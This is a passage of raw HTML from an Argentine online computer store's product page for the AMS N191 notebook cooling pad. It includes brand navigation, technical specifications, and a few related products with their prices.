href="https://zettacomputacion.com.ar/categoria-producto/marcas/drift/">DRIFT</a></li><li class="cat-item cat-item-505"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/e-view/">E-VIEW</a></li><li class="cat-item cat-item-1967"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/epson/">EPSON</a></li><li class="cat-item cat-item-315"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/evga/">EVGA</a></li><li class="cat-item cat-item-427"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/forza/">FORZA</a></li><li class="cat-item cat-item-447"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/fox/">FOX</a></li><li class="cat-item cat-item-323"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gamemax/">GAMEMAX</a></li><li class="cat-item cat-item-376"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/genius/">GENIUS</a></li><li class="cat-item cat-item-257"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gigabyte-marcas/">GIGABYTE</a></li><li class="cat-item cat-item-1956"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/global/">GLOBAL</a></li><li class="cat-item cat-item-1969"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gmx/">GMX</a></li><li class="cat-item cat-item-1105"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/go-pro/">GO PRO</a></li><li class="cat-item cat-item-462"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/google/">GOOGLE</a></li><li class="cat-item cat-item-310"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gtc/">GTC</a></li><li class="cat-item cat-item-1974"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gxtrust/">GXTRUST</a></li><li class="cat-item cat-item-1737"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/havit/">HAVIT</a></li><li class="cat-item cat-item-458"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/haylou/">HAYLOU</a></li><li class="cat-item cat-item-1202"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hdc/">HDC</a></li><li class="cat-item cat-item-1428"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hiksemi/">HIKSEMI</a></li><li class="cat-item cat-item-1295"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hikvision/">HIKVISION</a></li><li class="cat-item cat-item-352"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hp/">HP</a></li><li class="cat-item cat-item-215"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hyperx/">HYPERX</a></li><li class="cat-item cat-item-1983"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/id-cooling/">ID-COOLING</a></li><li class="cat-item cat-item-890"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/imou/">IMOU</a><ul class='children'><li class="cat-item cat-item-1915"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/imou/ibek/">IBEK</a></li></ul></li><li class="cat-item cat-item-930"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/intel/">INTEL</a></li><li class="cat-item cat-item-1946"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/intelaid/">INTELAID</a></li><li class="cat-item cat-item-409"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/jbl/">JBL</a></li><li class="cat-item cat-item-2140"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kanji/">KANJI</a></li><li class="cat-item cat-item-306"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kelix/">KELYX</a></li><li class="cat-item cat-item-177"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kingston/">KINGSTON</a></li><li class="cat-item cat-item-1769"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/klipxtreme/">KLIPXTREME</a></li><li class="cat-item cat-item-417"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/krown/">KROWN</a></li><li class="cat-item cat-item-590"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lavalier/">LAVALIER</a></li><li class="cat-item cat-item-1758"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lb-link-marcas/">LB-LINK</a></li><li class="cat-item cat-item-737"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lenovo/">LENOVO</a></li><li class="cat-item cat-item-526"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lets/">LETS</a></li><li class="cat-item cat-item-2052"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lexar/">LEXAR</a></li><li class="cat-item cat-item-298"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lg/">LG</a></li><li class="cat-item cat-item-745"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lite-on/">LITE-ON</a></li><li class="cat-item cat-item-192"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/logitech/">LOGITECH</a></li><li class="cat-item cat-item-389"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lyonn/">LYONN</a></li><li class="cat-item cat-item-2009"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maono/">MAONO</a></li><li class="cat-item cat-item-250"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/marvo/">MARVO</a></li><li class="cat-item cat-item-1858"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maxtor/">MAXTOR</a></li><li class="cat-item cat-item-474"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maxxa/">MAXXA</a></li><li class="cat-item cat-item-1196"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/megalite/">MEGALITE</a></li><li class="cat-item cat-item-164"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mercusys/">MERCUSYS</a></li><li class="cat-item cat-item-1276"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/microsoft/">MICROSOFT</a></li><li class="cat-item cat-item-537"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mobile-phone/">MOBILE PHONE</a></li><li class="cat-item cat-item-1209"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/moonki-sound/">MOONKI SOUND</a></li><li class="cat-item cat-item-312"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/msi/">MSI</a></li><li class="cat-item cat-item-197"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mx7/">MX7</a></li><li class="cat-item cat-item-1205"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nakamichi/">NAKAMICHI</a></li><li class="cat-item cat-item-973"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/netis/">NETIS</a></li><li class="cat-item cat-item-511"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/netmak/">NETMAK</a></li><li class="cat-item cat-item-802"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/next-one/">NEXT ONE</a></li><li class="cat-item cat-item-502"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nicotronic/">NICOTRONIC</a></li><li class="cat-item cat-item-582"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nisuta/">NISUTA</a></li><li class="cat-item cat-item-534"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/noganet/">NOGANET</a></li><li class="cat-item cat-item-277"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nox-hummer/">NOX HUMMER</a></li><li class="cat-item cat-item-441"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ocom/">OCOM</a></li><li class="cat-item cat-item-479"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/only/">ONLY</a></li><li class="cat-item cat-item-1425"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/onn/">ONN</a></li><li class="cat-item cat-item-305"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/performance/">PERFORMANCE</a></li><li class="cat-item cat-item-1140"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/philips/">PHILIPS</a></li><li class="cat-item cat-item-1013"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pixpro/">PIXPRO</a></li><li class="cat-item cat-item-823"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pny/">PNY</a></li><li class="cat-item cat-item-1723"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/premium-toner/">PREMIUM TONER</a></li><li class="cat-item cat-item-340"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/primus/">PRIMUS</a></li><li class="cat-item cat-item-2007"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pxn/">PXN</a></li><li class="cat-item cat-item-1634"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/qbox/">Qbox</a></li><li class="cat-item cat-item-1923"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/raptor/">RAPTOR</a></li><li class="cat-item cat-item-1794"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/redmi/">REDMI</a></li><li class="cat-item cat-item-238"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/redragon/">REDRAGON</a></li><li class="cat-item cat-item-1099"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/roku/">ROKU</a></li><li class="cat-item cat-item-1146"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/samsung/">SAMSUNG</a><ul class='children'><li class="cat-item cat-item-1833"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/samsung/sate/">SATE</a></li></ul></li><li class="cat-item cat-item-546"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sandisk/">SANDISK</a></li><li class="cat-item cat-item-347"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/santech/">SANTECH</a></li><li class="cat-item cat-item-672"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/seagate/">SEAGATE</a></li><li class="cat-item cat-item-302"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sentey/">SENTEY</a></li><li class="cat-item cat-item-183"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/shenlong/">SHENLONG</a></li><li class="cat-item cat-item-280"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/shure/">SHURE</a></li><li class="cat-item cat-item-2129"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/skyway/">SKYWAY</a></li><li class="cat-item cat-item-953"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sony/">SONY</a></li><li class="cat-item cat-item-1680"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/soul/">SOUL</a></li><li class="cat-item cat-item-1987"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/splitter/">SPLITTER</a></li><li class="cat-item cat-item-2041"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/starlink/">STARLINK</a></li><li class="cat-item cat-item-1775"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/syx/">SYX</a></li><li class="cat-item cat-item-907"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/t-dagger/">T-DAGGER</a></li><li class="cat-item cat-item-2054"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tapo/">TAPO</a></li><li class="cat-item cat-item-832"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/targus/">TARGUS</a></li><li class="cat-item cat-item-452"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tenda/">TENDA</a></li><li class="cat-item cat-item-253"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/thermaltake/">THERMALTAKE</a></li><li class="cat-item cat-item-171"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tp-link/">TP-LINK</a></li><li class="cat-item cat-item-656"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/trust/">TRUST</a></li><li class="cat-item cat-item-947"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/trv/">TRV</a></li><li class="cat-item cat-item-1984"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ubiquiti/">UBIQUITI</a></li><li class="cat-item cat-item-1416"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vention/">VENTION</a></li><li class="cat-item cat-item-1415"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/verbatim/">VERBATIM</a></li><li class="cat-item cat-item-940"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vertiv/">VERTIV</a></li><li class="cat-item cat-item-387"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/viewsonic/">VIEWSONIC</a></li><li class="cat-item cat-item-2161"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vocal-stents/">VOCAL STENTS</a></li><li class="cat-item cat-item-383"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/wacom/">WACOM</a></li><li class="cat-item cat-item-780"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/western-digital/">WESTERN DIGITAL</a></li><li class="cat-item cat-item-291"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xiaomi/">XIAOMI</a></li><li class="cat-item cat-item-350"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xpg/">XPG</a></li><li class="cat-item cat-item-342"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xsoul-gaming/">XSOUL GAMING</a></li></ul></li><li class="cat-item cat-item-31"><a href="https://zettacomputacion.com.ar/categoria-producto/monitores/">Monitores</a></li><li class="cat-item cat-item-1838"><a href="https://zettacomputacion.com.ar/categoria-producto/notebook/">NOTEBOOK</a></li><li class="cat-item cat-item-30"><a href="https://zettacomputacion.com.ar/categoria-producto/notebooks/">Notebooks</a></li><li class="cat-item cat-item-134"><a href="https://zettacomputacion.com.ar/categoria-producto/oficinas/">Oficinas</a></li><li class="cat-item cat-item-2063"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/">PARLANTES</a><ul class='children'><li class="cat-item cat-item-2073"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/parlante-portatil/">Parlante portatil</a></li><li class="cat-item cat-item-2064"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/torre-de-sonido/">Torre de sonido</a></li></ul></li><li class="cat-item cat-item-40"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/">Periféricos</a><ul class='children'><li class="cat-item cat-item-85"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/auriculares/">Auriculares</a></li><li class="cat-item cat-item-83"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/gaming-kit/">Gaming Kit</a></li><li class="cat-item cat-item-87"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/joysticks-y-volantes/">Joysticks y Volantes</a></li><li class="cat-item cat-item-464"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/lector-de-tarjetas/">Lector de Tarjetas</a></li><li class="cat-item cat-item-89"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/lectores-de-codigo-de-barras/">Lectores de código de barras</a></li><li class="cat-item cat-item-90"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/microfonos/">Micrófonos</a></li><li class="cat-item cat-item-42"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/mouses/">Mouses</a></li><li class="cat-item cat-item-43"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/pads/">Pads</a></li><li class="cat-item cat-item-86"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/parlantes/">Parlantes</a></li><li class="cat-item cat-item-88"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/punteros-laser-y-presentadores/">Punteros láser y presentadores</a></li><li class="cat-item cat-item-84"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/teclado-mouse/">Teclado + Mouse</a></li><li class="cat-item cat-item-41"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/teclados/">Teclados</a></li><li class="cat-item cat-item-44"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/webcams/">Webcams</a></li></ul></li><li class="cat-item cat-item-91"><a href="https://zettacomputacion.com.ar/categoria-producto/proyectores-y-pantallas/">Proyectores y Pantallas</a></li><li class="cat-item cat-item-138"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/">Seguridad</a><ul class='children'><li class="cat-item cat-item-140"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/camaras-ip/">Cámaras IP</a></li><li class="cat-item cat-item-2134"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/sensor-de-movimiento/">Sensor de movimiento</a></li></ul></li><li class="cat-item cat-item-33"><a href="https://zettacomputacion.com.ar/categoria-producto/sillas-y-butacas/">Sillas y butacas</a><ul class='children'><li class="cat-item cat-item-148"><a href="https://zettacomputacion.com.ar/categoria-producto/sillas-y-butacas/sillas-gamers/">Sillas gamers</a></li></ul></li><li class="cat-item cat-item-147"><a href="https://zettacomputacion.com.ar/categoria-producto/soportes/">Soportes</a></li><li class="cat-item cat-item-135"><a href="https://zettacomputacion.com.ar/categoria-producto/streaming/">Streaming</a></li><li class="cat-item cat-item-130"><a href="https://zettacomputacion.com.ar/categoria-producto/tabletas-digitalizadoras/">Tabletas digitalizadoras</a></li><li class="cat-item cat-item-131"><a href="https://zettacomputacion.com.ar/categoria-producto/tablets/">Tablets</a></li><li class="cat-item cat-item-2139"><a href="https://zettacomputacion.com.ar/categoria-producto/termo/">Termo</a></li></ul></div></div><div class="mobile-nav-widget"><div class="header-support-wrap"><div class="header-support-content">
<i class="fa fa-phone" aria-hidden="true"></i>
<span class="sprt-tel"><b>Whatsapp</b>
<a href="tel:3585167469">3585167469                </a>
</span></div></div></div></div></div></header><div id="content" class="page-content  no-sidebar"><div class="content-wrap" ><div class="container"><div class="main-area"><div id="primary" class="primary-content-area"><div class="primary-content-wrap"><div class="page-head"><nav aria-label="Ruta de navegación" class="breadcrumb-trail breadcrumbs"><h2 class="trail-browse"></h2><ul class="thunk-breadcrumb trail-items"><li  class="trail-item trail-begin"><a href="https://zettacomputacion.com.ar" rel="home"><span>Inicio</span></a></li><li  class="trail-item"><a href="https://zettacomputacion.com.ar/tienda/"><span>Tienda</span></a></li><li  class="trail-item"><a href="https://zettacomputacion.com.ar/tienda/"><span>Productos</span></a></li><li  class="trail-item trail-end"><span>BASE REFRIGERANTE PARA NOTEBOOK AMS N191</span></li></ul></nav></div><div class="woocommerce-notices-wrapper"></div><div id="product-2566" class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-2566 status-publish first outofstock product_cat-accesorios product_cat-ams product_cat-bases-refrigerantes product_tag-ams product_tag-base-refrigerante product_tag-n191 product_tag-notebook has-post-thumbnail shipping-taxable product-type-simple"><div class="thunk-single-product-summary-wrap"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="woocommerce-product-gallery__wrapper"><div data-thumb="https://zettacomputacion.com.ar/wp-content/uploads/2022/07/imagen_2022-07-05_102418688-100x100.png.webp" data-thumb-alt="BASE REFRIGERANTE PARA NOTEBOOK AMS N191" data-thumb-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/07/imagen_2022-07-05_102418688-100x100.png.webp 100w, https://zettacomputacion.com.ar/wp-content/uploads/2022/07/imagen_2022-07-05_102418688-300x297.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2022/07/imagen_2022-07-05_102418688-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2022/07/imagen_2022-07-05_102418688-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2022/07/imagen_2022-07-05_102418688-48x47.png.webp 48w, https://zettacomputacion.com.ar/wp-content/uploads/2022/07/imagen_2022-07-05_102418688.png.webp 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://zettacomputacion.com.ar/wp-content/uploads/2022/07/imagen_2022-07-05_102418688.png"><img width="600" height="593" src="https://zettacomputacion.com.ar/wp-content/uploads/2022/07/imagen_2022-07-05_102418688.png.webp" class="wp-post-image" alt="BASE REFRIGERANTE PARA NOTEBOOK AMS N191" data-caption="" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2022/07/imagen_2022-07-05_102418688.png.webp" data-large_image="https://zettacomputacion.com.ar/wp-content/uploads/2022/07/imagen_2022-07-05_102418688.png" data-large_image_width="600" data-large_image_height="593" decoding="async" srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/07/imagen_2022-07-05_102418688.png.webp 600w, https://zettacomputacion.com.ar/wp-content/uploads/2022/07/imagen_2022-07-05_102418688-300x297.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2022/07/imagen_2022-07-05_102418688-100x100.png.webp 100w, https://zettacomputacion.com.ar/wp-content/uploads/2022/07/imagen_2022-07-05_102418688-48x47.png.webp 48w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div></div><div class="summary entry-summary"><div class="prev_next_buttons"><a href="https://zettacomputacion.com.ar/tienda/marcas/ams/cable-ams-utp-categoria-5e-5mts/" rel="next">&larr;</a><a href="https://zettacomputacion.com.ar/tienda/marcas/ams/funda-ams-para-notebook-13-colores-gris-negro/" rel="prev">&rarr;</a></div><h1 class="product_title entry-title">BASE REFRIGERANTE PARA NOTEBOOK AMS N191</h1><div class="joinchat__woo-btn__wrapper"><div class="joinchat__woo-btn joinchat_app">Consultar precio</div></div><p class="price">Precio de lista <span class="woocommerce-Price-amount amount">CONSULTAR<br></span></p><div class="woocommerce-product-details__short-description"><p><strong>Numero Parte:</strong> COOLERPAD N191</p></div><div class="woocommerce-tabs wc-tabs-wrapper"><ul class="tabs wc-tabs" role="tablist"><li role="presentation" class="description_tab" id="tab-title-description">
<a href="#tab-description" role="tab" aria-controls="tab-description">
Descripción					</a></li><li role="presentation" class="delivery_information_tab" id="tab-title-delivery_information">
<a href="#tab-delivery_information" role="tab" aria-controls="tab-delivery_information">
Meta información					</a></li></ul><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"><p><strong>ESPECIFICACIONES TÉCNICAS:</strong></p><p>Dimensiones del producto: 335*250*30mm</p><p>Dimensión del Fan: 140*140*15mm</p><p>Velocidad del Fan(Ajustable): 750-1500RPM</p><p>Fluidez del aire: 23-44CFM</p><p>Presión del Aire: 0.45-1.35mmH20</p><p>Ruido del Fan: 1DBA(Min)</p><p>Corriente: 0.4A</p><p>Voltaje: 5V DC</p><p>Entrada de Alimentación: 1.5W</p><p>Peso: 0.5KG</p></div><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--delivery_information panel entry-content wc-tab" id="tab-delivery_information" role="tabpanel" aria-labelledby="tab-title-delivery_information"><div class="product_meta">
<span class="posted_in">Categorías: <a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/" rel="tag">Accesorios</a>, <a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ams/" rel="tag">AMS</a>, <a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/bases-refrigerantes/" rel="tag">Bases refrigerantes</a></span>
<span class="tagged_as">Etiquetas: <a href="https://zettacomputacion.com.ar/etiqueta-producto/ams/" rel="tag">AMS</a>, <a href="https://zettacomputacion.com.ar/etiqueta-producto/base-refrigerante/" rel="tag">BASE REFRIGERANTE</a>, <a href="https://zettacomputacion.com.ar/etiqueta-producto/n191/" rel="tag">N191</a>, <a href="https://zettacomputacion.com.ar/etiqueta-producto/notebook/" rel="tag">NOTEBOOK</a></span></div></div></div></div></div><section class="related products"><h2>Productos relacionados</h2><ul class="products columns-5"><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-2703 status-publish first instock product_cat-accesorios product_cat-fundas-y-mochilas product_cat-go-pro product_tag-funda product_tag-go-pro product_tag-protectora has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/go-pro/funda-protectora-go-pro-colores-varios/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2022/08/imagen_2022-08-10_093949794-320x320.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FUNDA PROTECTORA GO PRO COLORES VARIOS" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/08/imagen_2022-08-10_093949794-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2022/08/imagen_2022-08-10_093949794-300x300.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2022/08/imagen_2022-08-10_093949794-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2022/08/imagen_2022-08-10_093949794-768x768.png.webp 768w, https://zettacomputacion.com.ar/wp-content/uploads/2022/08/imagen_2022-08-10_093949794-600x600.png.webp 600w, https://zettacomputacion.com.ar/wp-content/uploads/2022/08/imagen_2022-08-10_093949794-100x100.png.webp 100w, https://zettacomputacion.com.ar/wp-content/uploads/2022/08/imagen_2022-08-10_093949794-48x48.png.webp 48w, https://zettacomputacion.com.ar/wp-content/uploads/2022/08/imagen_2022-08-10_093949794.png.webp 1000w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/go-pro/funda-protectora-go-pro-colores-varios/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">FUNDA PROTECTORA GO PRO COLORES VARIOS</h2>
<span class="price">Precio de lista <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;14.800,00</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;12.580,00</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;2.466,67</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p><strong>Numero Parte:</strong> AJSST-00x</p></div>
<a href="/tienda/marcas/ams/base-refrigerante-para-notebook-ams-n191/?add-to-cart=2703" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2703" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2703" data-product_sku="" aria-label="Añadir al carrito: &ldquo;FUNDA PROTECTORA GO PRO COLORES VARIOS&rdquo;" rel="nofollow" data-success_message="«FUNDA PROTECTORA GO PRO COLORES VARIOS» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2703" class="screen-reader-text">
</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-4474 status-publish instock product_cat-accesorios product_cat-cables product_cat-cargadores product_cat-componentes-de-pc product_cat-notebooks product_tag-1-5-mt product_tag-220v product_tag-cables product_tag-nootebook product_tag-power product_tag-trebol has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/accesorios/cables/microtec-cable-power-trebol-p-nootebok-220v-1-5mt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2024/10/image-110-320x320.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MICROTEC CABLE POWER TREBOL P/ NOOTEBOK 220V 1.5MT" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2024/10/image-110-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2024/10/image-110-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2024/10/image-110-100x100.png.webp 100w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/accesorios/cables/microtec-cable-power-trebol-p-nootebok-220v-1-5mt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">MICROTEC CABLE POWER TREBOL P/ NOOTEBOK 220V 1.5MT</h2>
<span class="price">Precio de lista <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;8.894,80</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;7.560,58</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;1.482,47</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p>MODELO: TREBOL MICKEY</p></div>
<a href="/tienda/marcas/ams/base-refrigerante-para-notebook-ams-n191/?add-to-cart=4474" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4474" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4474" data-product_sku="TREBOL-MICROTEC" aria-label="Añadir al carrito: &ldquo;MICROTEC CABLE POWER TREBOL P/ NOOTEBOK 220V 1.5MT&rdquo;" rel="nofollow" data-success_message="«MICROTEC CABLE POWER TREBOL P/ NOOTEBOK 220V 1.5MT» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4474" class="screen-reader-text">
